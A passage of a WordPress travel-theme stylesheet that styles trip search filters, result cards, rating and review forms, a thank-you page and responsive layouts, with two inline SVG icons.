    padding: 0 0 2px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar h2:after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: #32b67a;
    content: '';
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field {
    margin: 0 0 30px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar h3 {
    color: #212121;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    margin: 0 0 8px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul {
    font-size: 0.875em;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li .count {
    font-size: 0.75em;
    background: #eee;
    border-radius: 20px;
    padding: 0 10px;
    line-height: 2em;
}

/*=====================================
 Base for label styling 
 =====================================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked),
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked {
    position: absolute;
    left: -9999px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked)+span,
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span {
    position: relative;
    padding-left: 26px;
    cursor: pointer;
}

/*=================================
 Checkbox aspect 
 =================================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked)+span:before,
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 4px;
    width: 13px;
    height: 13px;
    border: 2px solid #d3d3d3;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span:before {
    border-color: #32b67a;
}

/*====================================
 Checked active aspect
 ====================================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked)+span:after,
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span:after {
    content: '';
    position: absolute;
    top: 8px;
    left: 4px;
    width: 5px;
    height: 5px;
    background: #32b67a;
    transition: all 0.2s;
}

/*======================================
 Checked active aspect changes
 =====================================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked)+span:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

/*============================
 Price slider style
 ============================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-widget.ui-widget-content {
    height: 2px;
    background: #d3d3d3;
    border-radius: 0;
    margin: 0 0 10px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-range {
    border-radius: 0;
    background: #32b67a;
    height: 2px;
    top: -1px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-handle {
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-left: 6px solid #32b67a;
    border-bottom: 8px solid transparent;
    background: none;
    border-right: 0;
    border-radius: 0;
    top: -8px;
    margin-left: -1px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-handle+.ui-slider-handle {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-left: -5px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .cost-slider-value,
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .duration-slider-value {
    overflow: hidden;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .cost-slider-value .min-cost,
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .duration-slider-value .min-duration {
    float: left;
    font-size: 0.75em;
    background: #eee;
    border-radius: 20px;
    padding: 0 10px;
    line-height: 2em;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .cost-slider-value .max-cost,
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .duration-slider-value .max-duration {
    float: right;
    font-size: 0.75em;
    background: #eee;
    border-radius: 20px;
    padding: 0 10px;
    line-height: 2em;
}

/*===================================
 Advance Search Result items
 ==================================*/
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .foundPosts {
    font-family: 'Montserrat', sans-serif;
    color: #111;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
    margin-bottom: 50px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col {
    width: 33.3333%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col .holder {
    border: 1px solid #dcdcdc;
    background: #fff;
    border-radius: 5px;
    transition: linear 0.2s;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col:hover .holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder {
    position: relative;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder img {
    vertical-align: top;
    border-radius: 5px 5px 0 0;
    width: 100%;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder {
    background: #32b67a;
    border-top-left-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    left: -5px;
    position: absolute;
    bottom: -20px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder:after {
    background: #144e33;
    border-bottom-left-radius: 4px;
    bottom: -6px;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    width: 5px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span {
    display: block;
    padding: 6px 15px;
    position: relative;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span:before {
    width: 0;
    height: 0;
    border-top: 20px solid #32b67a;
    border-right: 20px solid transparent;
    position: absolute;
    top: 0;
    right: -20px;
    content: '';
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span:after {
    width: 0;
    height: 0;
    border-bottom: 20px solid #32b67a;
    border-right: 20px solid transparent;
    position: absolute;
    bottom: 0;
    right: -20px;
    content: '';
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder {
    background: #fff;
    padding: 40px 0 14px;
    border-radius: 0 0 5px 5px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title {
    font-size: 18px;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    padding: 0 20px;
    margin: 0 0 7px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a {
    color: #111;
    transition: linear 0.2s;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a:focus {
    text-decoration: none;
    color: #32b67a;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .meta-info {
    padding: 0 20px;
    font-size: 14px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .meta-info span {
    display: block;
    margin: 0 0 7px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .meta-info svg {
    font-size: 16px;
    margin-right: 5px;
    color: #32b67a;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-holder {
    padding-top: 15px;
    border-top: 1px solid #e5e5e5;
    text-align: center;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart {
    margin: 0 0 10px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid #32b67a;
    border-radius: 20px;
    text-transform: uppercase;
    padding: 2px 30px;
    font-family: 'Montserrat', sans-serif;
    transition: linear 0.2s;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more:focus,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart:focus {
    text-decoration: none;
    background: #32b67a;
    color: #fff;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar {
    margin-bottom: 50px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .load-more-search {
    display: block;
    font-size: 13px;
    line-height: 2em;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    background: #ffaf46;
    border: 2px solid #ffaf46;
    padding: 10px 40px;
    border-radius: 5px;
    cursor: pointer;
    transition: ease 0.2s;
    width: 220px;
    margin: 0 auto;
    text-align: center;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .load-more-search:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .load-more-search:focus {
    text-decoration: none;
    color: #ffaf46;
    background: none;
}

/*==================================
 travel agency pro theme css updates 
 ==================================*/

.grid.river-rafting .btn-loadmore {
    width: 100%;
    text-align: center;
}

.grid.river-rafting .btn-loadmore span {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid #32b67a;
    border-radius: 5px;
    text-transform: uppercase;
    padding: 6px 29px;
    font-family: 'Montserrat', sans-serif;
    transition: linear 0.2s;
    cursor: pointer;
}

.grid.river-rafting .btn-loadmore span:hover {
    text-decoration: none;
    background: #32b67a;
    color: #fff;
}

.grid.river-rafting .btn-loadmore span {
    border: 2px solid #8224e3;
}

/* new css code */
.group-discount {
    position: absolute;
    font-size: 12px;
    display: inline-block;
    bottom: -14px;
    right: 20px;
    background: #32b67a;
    color: #fff;
    border-radius: 40px;
    padding: 0 15px;
    font-weight: 500;
    letter-spacing: 0.5px;
    cursor: default;
}

.group-discount .tooltip {
    position: absolute;
    bottom: 100%;
    width: 270px;
    right: 0px;
    background: rgba(0, 0, 0, 0.85);
    border-radius: 40px;
    padding: 3px 15px;
    text-align: center;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.group-discount .tooltip::after {
    content: "";
    border-top: 7px solid rgba(0, 0, 0, 0.85);
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    position: absolute;
    bottom: -7px;
    right: 60px;
}

.group-discount:hover .tooltip {
    bottom: calc(100% + 10px);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.review-wrap,
.archive .trip-content-area .grid .col .review-wrap {
    background: none;
    padding: 0 20px;
    margin: 0;
}

.average-rating {
    border: none;
    padding: 0;
    margin: 0;
}

.jq-ry-container {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    width: auto !important;
}

.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg {
    width: 15px;
    margin-right: 5px;
}

.average-rating .rating-star {
    display: none;
}

.aggregate-rating {
    font-size: 14px;
    text-transform: capitalize;
    color: #000;
    font-weight: 500;
    letter-spacing: 0.5px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

.next-trip-info {
    border-top: 1px solid #ddd;
    padding: 20px;
    margin-top: 20px;
}

.next-trip-info h3,
.next-trip-info .fsd-title {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0.5px;
    color: #000;
    margin-bottom: 10px;
}

.next-trip-info .next-departure-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.next-trip-info .next-departure-list li {
    margin-bottom: 10px;
    font-weight: 300;
    font-size: 14px;
    position: relative;
    z-index: 1;
}

.next-trip-info .next-departure-list li::before {
    border-bottom: 1px dotted #666;
    position: absolute;
    top: 15px;
    left: 0;
    width: 100%;
    height: 1px;
    content: "";
    z-index: -1;
}

.next-trip-info .next-departure-list li .left {
    color: #32b67a;
    background: #fff;
    padding-right: 10px;
}

.next-trip-info .next-departure-list li .left svg {
    margin-right: 5px;
}

.next-trip-info .next-departure-list li .right {
    float: right;
    background: #fff;
    padding-left: 10px;
}

/* SINGLE TRIP RATING */
.single-trip .site-main .review-wrap {
    padding: 0;
}

.single-trip .review-wrap .trip-review-title b {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.5px;
    color: #000;
    margin-bottom: 20px;
    display: inline-block;
}

.single-trip .average-rating {
    border-bottom: 2px solid #ddd;
    display: block;
    padding-bottom: 40px;
    margin-bottom: 40px;
}

.single-trip .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg {
    width: 20px;
}

.single-trip .aggregate-rating .stars {
    background: #32b67a;
    color: #fff;
    padding: 3px 20px;
    line-height: 1.8;
    border-radius: 3px;
    width: auto;
    display: inline-block;
    position: relative;
    margin-left: 10px;
    vertical-align: middle;
    margin-right: 5px;
}

.single-trip .aggregate-rating .stars::before {
    content: "";
    border-right: 7px solid #32b67a;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: absolute;
    top: 50%;
    left: -7px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.single-trip .average-rating .rating-star {
    display: inline-block;
}

.review-wrap .comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.review-wrap .comment-list li {
    overflow: hidden;
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid #E4E4E4;
}

.review-wrap .comment-list li .comment-author {
    float: left;
    width: 70px;
    margin-right: 20px;
}

.review-wrap .comment-list li .comment-author img {
    vertical-align: top;
    width: 70px;
    height: 70px;
    object-fit: cover;
    border-radius: 50%;
}

.review-wrap .comment-list li .trip-comment-content {
    overflow: hidden;
}

.review-wrap .comment-list li .trip-comment-content .comment-title {
    font-size: 1em;
    line-height: 1.300em;
    font-weight: 700;
    color: #000;
    display: block;
    margin: 0 0 6px;
}

.rating-form .review-title-rating .comment-form-wte-trip-review-rating {
    margin-bottom: 0;
}

.single-trip .rating-form p label {
    display: block;
    color: #000;
    margin-bottom: 5px;
}

.review-wrap .comment-list li .trip-comment-content .comment-rating {
    font-size: 14px;
    line-height: 1.750em;
    color: #6E6E6E;
}

.review-wrap .comment-list li .trip-comment-content .comment-rating .url {
    margin-right: 30px;
}

.review-wrap .comment-list li .trip-comment-content .comment-rating .url:before {
    content: '';
    width: 15px;
    height: 11px;
    display: inline-block;
    margin-right: 5px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 448 512'%3E%3Cpath d='M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z'/%3E%3C/svg%3E") center center no-repeat;
}

.review-wrap .comment-list li .trip-comment-content .comment-rating .comment-meta:before {
    content: '';
    width: 15px;
    height: 11px;
    display: inline-block;
    margin-right: 5px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 448 512'%3E%3Cpath d='M400 64h-48V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H128V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h352c8.8 0 16 7.2 16 16v48H32v-48c0-8.8 7.2-16 16-16zm352 384H48c-8.8 0-16-7.2-16-16V192h384v272c0 8.8-7.2 16-16 16zM148 320h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 96h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm192 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12z'/%3E%3C/svg%3E") center center no-repeat;
}

.review-wrap .comment-list li .trip-comment-content .comment-wte-trip-review-rating {
    margin: 0;
}

.review-wrap .comment-list li .trip-comment-content .comment-content {
    font-size: 0.900em;
    line-height: 1.611em;
}

.single-trip .comment-respond {
    margin: 60px 0 0;
}

.single-trip .comment-respond .comment-reply-title {
    font-size: 1em;
    font-weight: 700;
    color: #000;
    line-height: 1.65em;
    margin: 0 0 10px;
}

.single-trip .comment-respond .comment-form .comment-form-comment label,
.single-trip .comment-respond .comment-form .comment-form-author label,
.single-trip .comment-respond .comment-form .comment-form-email label,
.single-trip .comment-respond .comment-form .comment-form-url label,
.single-trip .comment-respond .comment-form .comment-form-title label {
    display: none;
}

.single-trip .comment-respond .comment-form p {
    margin: 0 0 30px;
    padding: 0 15px;
}

.single-trip .comment-respond .comment-form .comment-notes {
    font-size: 0.900em;
    line-height: 1.611em;
    margin-bottom: 182px;
}

.single-trip .comment-respond .rating-form {
    position: relative;
    /*margin: 0 -15px*/
}

.single-trip .comment-respond .rating-form .review-title-rating {
    /*position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
    padding: 0 15px;*/
}

.single-trip.logged-in .comment-respond .rating-form .review-title-rating {
    position: unset;
}

.single-trip .comment-respond .rating-form .review-title-rating .comment-form-wte-trip-review-rating {
    padding: 0;
    font-size: 0.800em;
    line-height: 1.688em;
    margin: 0 0 5px;
}

.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating {
    background: none;
    padding: 0;
    width: auto;
    border: 0;
    margin: 0 0 30px;
    text-align: left;
    float: left;
}

.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating input[type="radio"],
.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating label.stars {
    width: 21px !important;
    height: 21px !important;
    margin-right: 5px;
    font-size: 0;
}

.single-trip .comment-respond .rating-form .review-title-rating .comment-form-title {
    clear: both;
    padding: 0;
    width: 50%;
}

.single-trip .comment-respond .rating-form .comment-form-author,
.single-trip .comment-respond .rating-form .comment-form-email {
    float: left;
    width: 50%;
}

.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating {
    background: #fff;
    padding: 0;
    width: auto;
    border: 0;
    margin: 0 0 30px;
    text-align: left;
    float: left;
}

.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating input[type="radio"],
.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating label.stars {
    width: 21px !important;
    height: 21px !important;
    margin-right: 5px;
    font-size: 0;
}

.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating input[type="radio"],
.single-trip .comment-respond .rating-form .review-title-rating .wte-trip-review-rating label.stars {
    width: 21px !important;
    height: 21px !important;
    margin-right: 5px;
    font-size: 0;
}

.advanced-search-wrapper .title {
    font-size: 18px;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    padding: 0 20px;
    margin: 0 0 7px;
}

.advanced-search-wrapper .title a {
    color: #111;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.advanced-search-wrapper .title a:hover,
.advanced-search-wrapper .title a:focus {
    text-decoration: none;
    color: #32b67a;
}

.agg-rating.jq-ry-container {
    display: inline-block;
}

/*==================================
 Thank You Page Style
==================================*/
.thank-you #secondary{
    display: none;
}

.thank-you .page-header{
    max-width: 945px;
    margin: 0 auto;
    text-align: center;
}

.thank-you .page-header .page-title{
    padding: 0;
    margin: 0;
}

.thank-you .page-header .page-title:after{
    display: none;
}

.thank-you #primary{
    width: 100%;
    padding: 0 15px;
}

.thank-you #primary .page .text-holder{
    max-width: 945px;
    margin: 0 auto;
    text-align: center;
}

#primary .entry-content .thank-you-container .trip-details{
    font-size: 18px;
}

.detail-container{
    margin: 0 auto;
    max-width: 575px;
    border-top: 1px solid #BFBFBF;
    border-bottom: 1px solid #BFBFBF;
    padding: 0;
    text-align: left;
}

.detail-item{
    border-bottom: 1px solid #F2F2F2;
}


/*==================================
 Responsive design
 ==================================*/
@media only screen and (max-width: 1699px) {
    #testimonial-carousel .owl-prev {
        left: 23%;
    }

    #testimonial-carousel .owl-next {
        right: 23%;
    }
}

@media only screen and (max-width: 1430px) {
    .container {
        max-width: 1170px;
    }

    #testimonial-carousel .owl-prev {
        left: 13%;
    }

    #testimonial-carousel .owl-next {
        right: 13%;
    }

    #clients-slider {
        max-width: 1030px;
        margin: 0 auto;
    }
}

@media only screen and (max-width: 1200px) {
    #testimonial-carousel .owl-prev {
        left: 150px;
    }

    #testimonial-carousel .owl-next {
        right: 150px;
    }
}

@media only screen and (max-width: 1199px) {
    .container {
        max-width: 970px;
        padding: 0;
    }

    .main-navigation ul li {
        margin-right: 40px;
    }

    .widget_search .search-form label {
        width: 77%;
    }

    #clients-slider .owl-nav {
        text-align: center;
        margin-top: 50px;
        position: relative;
    }

    #clients-slider .owl-nav:after {
        content: '';
        position: absolute;
        top: -20px;
        left: 50%;
        width: 2px;
        height: 50px;
        background: rgba(255, 255, 255, 0.1);
    }

    #clients-slider .owl-prev {
        position: relative;
        left: 0;
        top: 0;
        display: inline-block;
        margin: 0 21px;
    }

    #clients-slider .owl-next {
        position: relative;
        right: 0;
        top: 0;
        display: inline-block;
        margin: 0 21px;
    }

    .page-template-about .team-holder .item {
        width: 33.333%;
    }

    .team-holder .item {
        width: 50%;
    }

    .page-template-template-activities .activities-holder .item,
    .page-template-template-trip_types .trip_types-holder .item {
        width: 33.333%;
    }

    .trip-search form .advanced-search-field-submit input[type="submit"] {
        border-radius: 5px;
        padding: 14px 25px;
    }

    .trip-search {
        margin-top: 0;
    }

    .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col {
        width: 50%;
    }

    .trip-search form .advanced-search-field:after {
        top: 100%;
        width: 100%;
        height: 1px;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0);
    }

    .page-template-template-destination .destination-holder .item {
        width: 33.3333%;
    }
}

@media only screen and (max-width: 1024px) {
    .container {
        max-width: 720px;
    }

    .nav-holder {
        border-top: 0;
        border-bottom: 0;
        padding: 15px 0 0;
        margin: 0 0 15px;
    }

    .nav-holder .container {
        background: #32b67a;
        padding: 10px;
        border-radius: 5px;
        position: relative;
    }

    .home-link {
        display: block;
        float: left;
        font-size: 18px;
        line-height: 35px;
        color: #fff;
        width: 35px;
        height: 35px;
        background: rgba(0, 0, 0, 0.2);
        text-align: center;
        border-radius: 5px;
    }

    .home-link:hover,
    .home-link:focus {
        color: #fff;
    }

    #primary-toggle-button {
        display: block;
        float: right;
        color: #fff;
        font-size: 15px;
        font-weight: 500;
        font-family: 'Montserrat', sans-serif;
        width: 96px;
        height: 35px;
        background: rgba(0, 0, 0, 0.2);
        border-radius: 5px;
        text-align: center;
        padding: 3px 0 0;
        cursor: pointer;
    }

    #primary-toggle-button svg {
        font-size: 20px;
        vertical-align: middle;
        margin-left: 10px;
    }

    .main-navigation ul li svg {
        transition: linear 0.2s;
    }

    .main-navigation ul li .active svg {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    #site-navigation {
        display: none;
        clear: both;
        position: absolute;
        background: #32b67a;
        padding: 10px;
        border-radius: 5px;
        left: 0;
        top: 100%;
        z-index: 10;
        margin-top: -10px;
    }

    .main-navigation ul {
        font-size: 16px;
        text-transform: none;
    }

    .main-navigation ul li {
        float: none;
        display: block;
        margin: 0 0 2px;

    }

    .main-navigation ul li a {
        padding: 10px 15px;
        color: #fff;
        position: relative;
        background: rgba(0, 0, 0, 0.2);
        border-radius: 5px;
    }

    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus,
    .main-navigation .current_page_item>a,
    .main-navigation .current-menu-item>a,
    .main-navigation .current_page_ancestor>a,
    .main-navigation .current-menu-ancestor>a {
        background: rgba(0, 0, 0, 0.5);
        color: #fff !important;
    }

    .main-navigation ul li.menu-item-has-children {
        padding: 0;
    }

    .main-navigation ul li.menu-item-has-children:after {
        display: none;
    }

    .main-navigation ul li.menu-item-has-children .angle-down {
        position: absolute;
        top: 0;
        right: 0;
        width: 35px;
        height: 48px;
        text-align: center;
        line-height: 48px;
        color: #fff;
        z-index: 1;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .main-navigation ul li.menu-item-has-children .angle-down svg{
        width: 9px;
        height: 16px;
    }

    .main-navigation ul ul {
        position: unset;
        background: none;
        width: 100%;
        border: 0;
        padding: 0 10px;
        margin-top: 8px;
        margin-bottom: 6px;
    }

    .main-navigation ul ul li {
        padding: 0;
    }

    .main-navigation ul ul li a {
        background: none;
        padding: 0 10px;
    }

    .main-navigation ul ul .current_page_item,
    .main-navigation ul ul .current-menu-item,
    .main-navigation ul ul .current_page_ancestor,
    .main-navigation ul ul .current-menu-ancestor {
        background: none;
    }

    .main-navigation ul ul li a:hover,
    .main-navigation ul ul li a:focus {
        background: rgba(0, 0, 0, 0.1);
        color: #fff;
    }

    .main-navigation ul ul li:hover,
    .main-navigation ul ul li:focus {
        background: none;
    }

    .main-navigation ul ul .current_page_item>a,
    .main-navigation ul ul .current-menu-item>a,
    .main-navigation ul ul .current_page_ancestor>a,
    .main-navigation ul ul .current-menu-ancestor>a {
        color: #fff;
        background: rgba(0, 0, 0, 0.1);
    }

    .main-navigation ul ul li.menu-item-has-children svg {
        height: 36px;
        line-height: 36px;
    }

    .banner img {
        height: 500px;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .banner .form-holder .text h1,
    .banner .form-holder .text h2 {
        font-size: 52px;
        line-height: 1.192em;
    }

    .site-footer .column {
        width: 50%;
    }

    .site-footer .site-info {
        width: 100%;
        text-align: center;
        margin: 0 0 10px;
    }

    .footer-navigation {
        width: 100%;
    }

    .footer-navigation ul {
        text-align: center;
    }

    .footer-navigation ul li {
        float: none;
        display: inline-block;
    }

    #primary {
        float: none;
        width: 100%;
        padding: 0 15px;
        margin: 0 0 60px;
    }

    #secondary {
        width: 100%;
        clear: both;
    }

    #primary .post .entry-header .entry-title {
        font-size: 32px;
    }

    .widget_raratheme_popular_post ul,
    .widget_raratheme_recent_post ul {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        margin: 0 -15px;
    }

    .widget_raratheme_popular_post ul li,
    .widget_raratheme_recent_post ul li {
        width: 50%;
        margin: 0 0 30px;
        padding: 0 15px;
    }

    .widget_raratheme_popular_post ul li .post-thumbnail img,
    .widget_raratheme_recent_post ul li .post-thumbnail img {
        width: 100%;
    }

    .blog-section .section-header .section-title {
        font-size: 32px;
    }

    .blog-section {
        padding: 50px 0;
    }

    .blog-section .grid .post {
        width: 50%;
    }

    .header-two .form-section {
        -webkit-transform: translate(-30px, 5px);
        transform: translate(-30px, 5px);
    }

    .header-two .form-section .form-holder {
        top: 40px;
    }

    .header-three .nav-holder {
        padding: 0;
        background: none;
    }

    .header-four .tools {
        margin: 5px 15px 0 0;
    }

    .header-four .tools .form-section a {
        color: #fff;
    }

    .header-four .tools .form-section {
        padding: 0;
    }

    .header-four .tools .form-section .form-holder {
        top: 40px;
    }

    .header-five .nav-holder {
        clear: both;
    }

    .header-five .header-b {
        padding: 40px 0 0;
    }

    .header-five #site-navigation {
        max-width: 720px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-top: -22px;
    }

    .bslider .banner-text .title {
        font-size: 52px;
        line-height: 1.192em;
    }

    #testimonial-carousel .owl-prev {
        left: 10px;
    }

    #testimonial-carousel .owl-next {
        right: 10px;
    }

    .testimoinal {
        padding-top: 50px;
    }

    .testimoinal .section-header .section-title {
        font-size: 32px;
    }

    .clients {
        padding: 50px 0;
    }

    .clients .section-header .section-title {
        font-size: 32px;
    }

    .page-template-about .about-intro .text-holder {
        width: 100%;
        margin: 0 0 45px;
    }

    .page-template-about .about-intro .img-holder {
        width: 100%;
    }

    .page-template-about .about-intro .text-holder .title {
        font-size: 32px;
    }

    .services .grid .col {
        width: 50%;
    }

